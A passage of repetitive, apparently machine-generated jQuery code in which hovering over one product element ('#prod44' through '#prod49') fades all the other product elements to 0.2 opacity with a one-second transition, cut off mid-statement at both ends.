'0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod44" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod45" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod46" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod47" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod48" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod49" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 